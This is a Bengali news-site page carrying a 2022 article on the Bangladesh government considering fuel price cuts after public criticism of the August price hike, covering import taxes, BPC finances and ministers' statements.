							<a href="https://tricksboss.com/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c%e0%a6%be%e0%a6%87%e0%a6%a1%e0%a6%bf%e0%a6%82-%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.73 16a1 1 0 0 1 0 1.33l-3.13 3.14a.94.94 0 0 1-1.6-.66v-1.56h-2.3a.39.39 0 0 1-.18 0 .36.36 0 0 1-.16-.11l-2.76-3 2.09-2.23 2.06 2.21H17v-1.56a.94.94 0 0 1 1.6-.66ZM2.47 8.88h3.28l2.06 2.2L9.9 8.85 7.14 5.9A.36.36 0 0 0 7 5.79a.39.39 0 0 0-.18 0H2.47a.47.47 0 0 0-.47.43v2.19a.47.47 0 0 0 .47.47Zm14.53 0v1.56a.94.94 0 0 0 1.6.66L21.73 8a1 1 0 0 0 0-1.33L18.6 3.53a.94.94 0 0 0-1.6.66v1.56h-2.3a.39.39 0 0 0-.18 0 .36.36 0 0 0-.16.11l-8.61 9.27H2.47a.46.46 0 0 0-.47.46v2.19a.47.47 0 0 0 .47.47H6.8a.45.45 0 0 0 .34-.15l8.61-9.22Z"></path></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://tricksboss.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
			   class="s field"
			   name="s"
			   value=""
			   placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
							
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
						<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-4657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4657"><a href="https://tricksboss.com/category/%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a6%b8-%e0%a6%8f%e0%a6%a8%e0%a7%8d%e0%a6%a1-%e0%a6%9f%e0%a6%bf%e0%a6%aa%e0%a6%b8/">টিপস</a></li>
<li id="menu-item-4658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4658"><a href="https://tricksboss.com/category/%e0%a6%9c%e0%a6%ae%e0%a6%bf-%e0%a6%9c%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a6%82%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a6%af%e0%a6%bc/">জমি জমা</a></li>
<li id="menu-item-4660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4660"><a href="https://tricksboss.com/category/value-added-tax-vat/">ভ্যাট ও ট্যাক্স</a></li>
<li id="menu-item-4661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4661"><a href="https://tricksboss.com/category/nid-%e0%a6%ad%e0%a7%8b%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%a4%e0%a6%a5%e0%a7%8d%e0%a6%af/">এনআইডি</a></li>
<li id="menu-item-10146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10146"><a href="https://tricksboss.com/category/internet-in-bangla/">ইন্টারনেট দুনিয়া</a></li>
<li id="menu-item-10267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10267"><a href="https://tricksboss.com/category/mobile-phone-%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2-%e0%a6%ab%e0%a7%8b%e0%a6%a8/">ভালো ফোন</a></li>
<li id="menu-item-10149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10149"><a href="https://tricksboss.com/category/millionaire-scheme-%e0%a5%a4-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf%e0%a6%aa%e0%a6%a4%e0%a6%bf-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%bf%e0%a6%ae/">কোটিপতি স্কিম</a></li>
<li id="menu-item-10266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10266"><a href="https://tricksboss.com/category/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a6%bf%e0%a6%82-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">ব্যাংকিং নিউজ</a></li>
<li id="menu-item-4662" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4662"><a href="https://tricksboss.com/category/%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">সর্বশেষ</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
						
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content" role="main" >
		
		<div class="cm-container">
		
<div class="cm-row">
	
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix ">

			
<article id="post-6896" class="post-6896 post type-post status-publish format-standard has-post-thumbnail hentry category-2911 category-1 tag-4126 tag-4127 tag-4128 tag-4129 tag-4130 tag-4131 tag-4132" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost" >
	
	
				<div class="cm-featured-image" itemprop="image" itemtype="http://schema.org/ImageObject" >
									<a href="https://tricksboss.com/wp-content/uploads/2022/08/feature-image-copy-14.jpg" class="image-popup"><img width="768" height="427" src="https://tricksboss.com/wp-content/uploads/2022/08/feature-image-copy-14.jpg" class="attachment-colormag-featured-image-large size-colormag-featured-image-large tg-image-to-reveal-fade-in wp-post-image" alt="সরকারের সমালোচনার মুখে জ্বালানি তেলের মূল্য হ্রাস করার উদ্যোগ" decoding="async" fetchpriority="high" srcset="https://tricksboss.com/wp-content/uploads/2022/08/feature-image-copy-14.jpg 768w, https://tricksboss.com/wp-content/uploads/2022/08/feature-image-copy-14-300x167.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></a>
										<meta itemprop="url" content="https://tricksboss.com/wp-content/uploads/2022/08/feature-image-copy-14.jpg">
							</div>

						
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://tricksboss.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%bf%e0%a6%95-%e0%a6%a8%e0%a6%be%e0%a6%ae/" rel="category tag">শিশুদের ইসলামিক নাম</a><a href="https://tricksboss.com/category/%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/" style="background:#dd5a5a" rel="category tag">সর্বশেষ নিউজ</a></div></div>
				<header class="cm-entry-header">
				<h1 class="cm-entry-title" itemprop="headline" >
			সরকারের সমালোচনার মুখে জ্বালানি তেলের মূল্য হ্রাস করার উদ্যোগ		</h1>
			</header>

			<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://tricksboss.com/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%9a%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a7%87-%e0%a6%9c/" title="2:29 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2022-08-15T02:29:02+06:00" itemprop="datePublished" >15/08/2022</time></a></span>		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://tricksboss.com/author/alaminmia/"
			title="ALAMIN MIA"
			>
				ALAMIN MIA			</a>
		</span>

		<span class="cm-post-views"><svg class="cm-icon cm-icon--eye" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.9 11.6c-.2-.2-3.6-7-9.9-7s-9.8 6.7-9.9 7c-.1.3-.1.6 0 .9.2.2 3.7 7 9.9 7s9.7-6.8 9.9-7c.1-.3.1-.6 0-.9zM12 15.5c-2 0-3.5-1.5-3.5-3.5S10 8.5 12 8.5s3.5 1.5 3.5 3.5-1.5 3.5-3.5 3.5z"></path></svg><span class="total-views">1100 Views</span></span></div>
		
<div class="cm-entry-summary" itemprop="articleBody" >
	<div style="text-align: justify;" align="left"><strong style="text-align: justify;">জ্বালানি তেলের মূল্য বাড়ানোর যৌক্তিকতা প্রচারের জন্য  মন্ত্রিসভায় আদেশ দিলেও সরকার এখন মূল্য হ্রাস করার জন্য  উপায় খুঁজছেন। এ বিষয়ে পদক্ষেপ নেওয়ার জন্য  বাংলাদেশ পেট্রোলিয়াম করপোরেশন-বিপিসি এবং পেট্রোবাংলাকে আদেশ দিয়েছে বিদ্যুৎ, জ্বালানি ও খনিজ সম্পদ মন্ত্রণালয়।</strong></div>
<div align="left">
<h2 dir="ltr" style="text-align: justify;">তেলের মূল্য বৃদ্ধির থেকে পিছু হটার ইঙ্গিত</h2>
<p dir="ltr" style="text-align: justify;">গত ৫ আগস্ট মাঝরাত থেকে ডিজেল এবং কেরোসিনের মূল্য লিটার প্রতি ৩৪ টাকা ও পেট্রল এবং অকটেনের লটার প্রতি মূল্য  ক্রমান্বয়ে ৪৪ ও ৪৬ টাকা করে বৃদ্ধির  প্রতিক্রিয়ায় প্রচন্ড সমালোচনার মুখে মূল্য বৃদ্ধির থেকে পিছু হটার ইঙ্গিত পাওয়া যাচ্ছে।</p>
<p dir="ltr" style="text-align: justify;">জ্বালানি বিভাগের এক কর্মকর্তা নাম প্রকাশ করতে অনিচ্ছুক বলেন, ‘জ্বালানি তেলের মূল্য হ্রাস করার প্রস্তাবনা তৈরি করতে ইতিমধ্যে বিপিসি ও পেট্রোবাংলাকে আদেশ দিয়েছেন সরকার। জ্বালানি বিভাগের দেয়া এই আদেশে আমদানি খাতে কতটা ভ্যাট ও ট্যাক্স কমিয়ে কীভাবে তা জনগণের সহনীয় মাত্রায় রাখা যায়, তার বিস্তারিত তুলে ধরতে বলেছেন মন্ত্রনালয়।’</p>
<p style="text-align: justify;">তিনি জানান, ‘এই প্রস্তাবনা বিদ্যুৎ, জ্বালানি ও খনিজ সম্পদ মন্ত্রণালয়ের মন্ত্রী এবং প্রধানমন্ত্রী শেখ হাসিনার কাছে প্রদর্শন করা হবে। পরে তা অনুমতি পাওয়া গেলে এনবিআরের কাছে পাঠানো হবে।’</p>
<h2 style="text-align: justify;">তেলের মূল্য বৃদ্ধির দায় নিতে চায়না বিপিসি</h2>
<p style="text-align: justify;">তেলের দাম বাড়ানোর দায় নিজেরা না নিয়ে তা জাতীয় রাজস্ব বিভাগের (এনবিআর) কে দোষারোপ করছে জ্বালানি বিভাগ। জ্বালানি তেল এবং এলএনজি আমদানি বাবদ উচ্চহারের ট্যাক্স ও ভ্যাট বাবদ সরকার বড় ধরনের রাজস্ব আদায় করে থাকে। জ্বালানি আমদানির ভ্যাট ও ট্যাক্স হ্রসের মাধ্যমে বিপিসির ক্ষতি কমাতে ২০২১ সালেই জ্বালানি বিভাগ এনবিআরকে চিঠি দিয়েছিল।</p>
<div align="left">
<p dir="ltr" style="text-align: justify;">এতে বলা হয়েছে, ‘এনবিআর আমদানি ট্যাক্স কমিয়ে দিলে একদিকে যেমন বিপিসির ক্ষতি ঠেকানো যাবে, অন্য দিকে ক্ষতি কমাতে এড়াতে দাম বৃদ্ধির ঝুঁকিও নিতে হবে না। ফলে জনগণের ওপর বাড়তি মূলের চাপ সামল দেওয়া যাবে এবং মূল্যস্ফীতি নিয়ন্ত্রণে রাখা যাবে।’</p>
<div align="left">
<h2 dir="ltr" style="text-align: justify;">দাম কম করে হলেও ৩৬ টাকা হ্রাসকরা সম্ভব</h2>
<p dir="ltr" style="text-align: justify;">গবেষণা প্রতিষ্ঠান সেন্টার ফর পলিসি ডায়ালগ বলেছে, সব ধরনের কর অপসরণ করলে, প্রতি লিটার ডিজেলের দাম কম করে হলেও ৩৬ টাকা হ্রাসকরা সম্ভব হবে।</p>
<p dir="ltr" style="text-align: justify;"><span style="font-size: 16px;">ফার্নেস অয়েল, জেট ফুয়েল, ডিজেল এবং অকটেনের আমদানির ওপর কাস্টমস শুল্ক ও অন্যান্য কর বাবদ রাজস্ব কর্তৃপক্ষ প্রায় ৩৪ শতাংশ কর আদায় করে থাকে।</span></p>
<p dir="ltr" style="text-align: justify;">এর ভিতর কাস্টমসকে শুল্ক দিতে হয় ১০ শতাংশ, ভ্যাট বা মূসক ১৫ শতাংশ, অগ্রিম কর ২ শতাংশ ও অগ্রিম আয়কর ২ শতাংশ। বর্তমানে ১১৪ টাকায় প্রতি লিটার ডিজেল হতে ৩৬ টাকা কর আদায় করছে সরকার।</p>
<p dir="ltr" style="text-align: justify;">জ্বালানি বিভাগের সেই কর্মকর্তা জানান, জ্বালানি বিভাগে যে  চিঠি পাঠানো হয়েছে তার উত্তরই দেয়নি জাতীয় রাজস্ব বিভাগ। উল্টো আরো বিপিসির হিসাবে জমা থাকা উদ্বৃত্ত টাকা নিয়ে নিচ্ছে সরকার।</p>
</div>
<div align="left">
<h2 dir="ltr" style="text-align: justify;">কমপক্ষে ২১ মাস লস দিয়ে আগের দামেই তেল বিক্রয় করতে পারত বিপিসি</h2>
<p dir="ltr" style="text-align: justify;">‘সরকার এই টাকা না নিলে কমপক্ষে ২১ মাস লস দিয়ে আগের দামেই তেল বিক্রয় করতে পারত বিপিসি’- এমটাই জানিয়েছেন বিপিসির সেই কর্মকর্তা।</p>
<p dir="ltr" style="text-align: justify;">বিপিসির তথ্য অনুযায়ী <a href="tel:20132014">২০১৩-২০১৪</a> অর্থবছর হতে সংস্থাটি শুল্ক, কর এবং লভ্যাংশ বাবদ সরকারি কোষাগারে ৫৬ হাজার ৩০৯ কোটি টাকা জমা দিয়েছেন।</p>
<p dir="ltr" style="text-align: justify;">২০২০- ২০২১ অর্থবছরে সরকারের কোষাগারে ৯ হাজার কোটি টাকা জমা দিয়েছে বিপিসি।</p>
<p dir="ltr" style="text-align: justify;">অবশ্য বিপিসির চেয়ারম্যান এ বি এম আজাদ গত বুধবার সংবাদ সম্মেলন করে জানিয়েছে, ২০১৪ সাল হতে সাত বছর লাভ করলেও তার আগের ১৪ বছর টানা ক্ষতির সম্মুখীন হয়েছে বিপিসি। লাভের টাকায় সেই ক্ষতি সমন্বয়ও করতে পারেনি বিপিসি। এমনটাই জানিয়েছেন বিপিসির চেয়ারম্যান।</p>
<h2 style="text-align: justify;">তেলের দাম বাড়ানোর বিষয়টি স্থায়ী কিছু নাঃ প্রতিমন্ত্রী নসরুল হামিদ</h2>
<p style="text-align: justify;">বিদ্যুৎ জ্বালানি ও খনিজ সম্পদ প্রতিমন্ত্রী নসরুল হামিদ জানান, ‘জ্বালানি তেলের দাম বাড়ানোর বিষয়টি স্থায়ী কিছু না। এটা একটি সাময়িক পদক্ষেপ মাত্র। বিপিসিকে দেউলিয়া হওয়ার হাত থেকে বাচাতে এটা করতে হয়েছে।’</p>
<p style="text-align: justify;">তিনি আরোও জানান, ‘আমরা প্রয়োজনে আবারও এটা সমন্বয় করব। সবাইকে ধৈর্য ধারন করতে হবে। সবাই ধৈর্য্য ধারন করলে আমরা এ সংকট সামলাতে পারব।’</p>
<p style="text-align: justify;">করোনা-পরবর্তী সময়ে পুরা বিশ্বেই যখন মূল্যস্ফীতির মধ্যে ২৪ ফেব্রুয়ারি ইউক্রেনে রাশিয়ার হামলা-পরবর্তী সময়ে বিশ্ব এখন কঠিন পরিস্থিতি মোকাবিলা করছে। জ্বালানি তেল, গ্যাস, খাদ্যপণ্য, শিল্পের কাঁচামাল, সার সংগ্রহ করতে দেশে দেশে রিজার্ভের উপর চাপ পড়েছে। এর বাহিরে নয় বাংলাদেশও।</p>
<p style="text-align: justify;">বাড়তি আমদানি খরচ মেটাতে ছয় মাসেই রিজার্ভ কমেছে সাত বিলিয়ন ডলারেরও চেয়ে বেশি। রপ্তানি এবং রেমিট্যান্সের দারুণ ঊর্ধ্বগতিতেও পরিস্থিতি পক্ষে আনা যাচ্ছে না। ডলারের বিপরীতে টাকার মূল্য কমতে কমতে  ঠেকেছে ৯৫ টাকায়। খোলাবাজারে দাম এর থেকে ২৫ টাকা বেশি।</p>
<h2 style="text-align: justify;">নতুন করে বেড়েছে পণ্যমূল্যের দাম</h2>
<p style="text-align: justify;">খোলাবাজারে ডলারের দাম ১২০ টাকা উঠে যাওয়ার কারনে অর্থনীতি নিয়ে আষঙ্কার কারণে দরপতন দেখা দিচ্ছে পুঁজিবাজারে। এর মাঝে জ্বালানি তেলে দাম বাড়ানোর কারণে পরিবহন খরচ বৃদ্ধি পাওয়ার পর নতুন করে বেড়েছে পণ্যমূল্য দাম।</p>
<p style="text-align: justify;">আর্থিক চাপ সামলাতে মানুষ খরচ কমানোর জন্য মরিয়া হয়ে চেষ্টা করছে। নির্দিষ্ট ও সীমিত আয়ের মানুষেরা শখ আহ্লাদ বাদ দিয়ে, সন্তানের পেছনে খরচ কমিয়ে আনতে বাধ্য হয়েছে, এমনকি খাবারের খরচও কমিয়ে আনতে বাধ্য হচ্ছেন।</p>
<h2 style="text-align: justify;">তেলের অতিরিক্ত দাম রাজনৈতিক ভাবেও বিপাকে ফেলেছে সরকারকে।</h2>
<p style="text-align: justify;">তেলের অতিরিক্ত দাম রাজনৈতিক ভাবেও বিপাকে ফেলেছে সরকারকে। বিরোধী রাজনৈতিক দলগুলোর ক্রমাগত তোপের মুখে সরকারের কার্যত কোনো শক্তিশালী জবাব নেই। এই পরিস্থিতির কারনে আগামী জাতীয় নির্বাচনে সরকারকে চাপে পরতে হতে পারে এমনটাই আশঙ্কা করছেন ক্ষমতাসীন দলের নেতা-কর্মীরাই।</p>
<p style="text-align: justify;">অর্থমন্ত্রী আ হ ম মুস্তফা কামাল সতর্ক করে বলেছেন, তেলের মূল্য বৃদ্ধির কারণে মূল্যস্ফীতি বাড়বে।</p>
<p style="text-align: justify;">তেলের মূল্য বৃদ্ধির দুই দিন পরই ক্ষমতাসীন আওয়ামী লীগের সাধারণ সম্পাদক ওবায়দুল কাদের বলেছেন, বিশ্ববাজারে তেলের দাম কমলে দেশেও কমানো হবে তেলের মূল্য।</p>
<p style="text-align: justify;">অর্থমন্ত্রী আরোও বলেছেন, বিশ্ববাজারে তেলের মূল্য কমছে এবং বাংলাদেশ কম মূল্যে ক্রয় করা শুরু করেছে।</p>
<p style="text-align: justify;">তথ্যমন্ত্রী হাছান মাহমুদ অবশ্য বলেছেন, তেলের মূল্য  কমাতে দুই মাসের মতো সময় লাগতে পারে।</p>
<p>সূত্রঃ <a href="https://www.newsbangla24.com/amp/economy/202562/The-initiative-to-reduce-the-price-of-oil-in-the-face-of-criticism">নিউজবাংলা২৪.কম</a></p>
</div>
</div>
</div>
</div>
	
	</div>

	
			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<meta itemprop="url" content="https://tricksboss.com/wp-content/uploads/2025/12/cropped-New-Logo.png">
					<meta itemprop="width" content="258">
					<meta itemprop="height" content="70">
				</div>
				
			<meta itemprop="name" content="Tricksboss">
		</div>
				<meta itemprop="dateModified" content="2022-08-15T02:29:02+06:00">
		<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tricksboss.com/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%9a%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a7%87-%e0%a6%9c/">
					<div class="meta_post_image" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://tricksboss.com/wp-content/uploads/2022/08/feature-image-copy-14.jpg">
				<meta itemprop="width" content="768">
				<meta itemprop="height" content="427">
			</div>
			</article>
		</div><!-- .cm-posts -->
		
			<ul class="default-wp-page">
				<li class="previous"><a href="https://tricksboss.com/%e0%a6%95%e0%a6%b2%e0%a7%87%e0%a6%9c-%e0%a6%9b%e0%a6%be%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a6%86%e0%a6%b2%e0%a7%8b/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> কলেজ ছাত্রকে বিয়ে করে আলোচিত সেই কলেজ শিক্ষিকার লাশ উদ্ধার</a></li>
				<li class="next"><a href="https://tricksboss.com/%e0%a6%ad%e0%a7%8b%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%87%e0%a6%a1%e0%a6%bf-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%a1%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a6%b2%e0%a7%8b%e0%a6%a1/" rel="next">ভোটার আইডি কার্ড ডাউনলোড করার নিয়ম ২০২২ । সহজ পদ্ধতি অনুসরণ করুন। <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
			</ul>

			
<div class="share-buttons">
	<span class="share">Share This Post:</span>

			<div class="box">
			<div id="twitter" class="twitter-share share" data-share="twitter-share">
				<i class="fa-brands fa-square-x-twitter"></i>
			</div>
		</div>
	
			<div class="box">
			<div id="facebook" class="facebook-share share" data-share="facebook-share">
				<i class="fa fa-facebook-square"></i>
			</div>
		</div>
	
			<div class="box">
			<div id="pinterest" class="pinterest-share share" data-share="pinterest-share">
				<i class="fa fa-pinterest"></i>
			</div>
		</div>
	
			<div class="box">
			<div id="email" class="email-share share" data-share="email-share">
				<i class="fa fa-envelope"></i>
			</div>
		</div>
	</div>

	<div class="related-posts-wrapper style-1">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://tricksboss.com/%e0%a6%aa%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%87%e0%a6%b2-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%a3-%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%87/" title="পে-স্কেল নির্ধারণ সরকারের এখতিয়ার, গভর্নরের নয়: অর্থ উপদেষ্টা">
								<img width="390" height="205" src="https://tricksboss.com/wp-content/uploads/2026/01/পে-স্কেল-নির্ধারণ-সরকারের-এখতিয়ার-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://tricksboss.com/%e0%a6%aa%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%87%e0%a6%b2-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%a3-%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%87/" rel="bookmark" title="পে-স্কেল নির্ধারণ সরকারের এখতিয়ার, গভর্নরের নয়: অর্থ উপদেষ্টা">
								পে-স্কেল নির্ধারণ সরকারের এখতিয়ার, গভর্নরের নয়: অর্থ উপদেষ্টা							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://tricksboss.com/%e0%a6%aa%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%87%e0%a6%b2-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%a3-%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%87/" title="6:36 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-13T18:36:05+06:00" itemprop="datePublished" >13/01/2026</time></a></span>		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://tricksboss.com/author/admin/"
			title="admin"
			>
				admin			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://tricksboss.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%b0%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b9%e0%a6%be%e0%a6%81%e0%a6%9f%e0%a6%be/" title="বাংলাদেশে রাস্তায় হাঁটার নিয়ম ২০২৪ । রাস্তার কোন পাশ দিয়ে হাঁটা সুন্নত?">
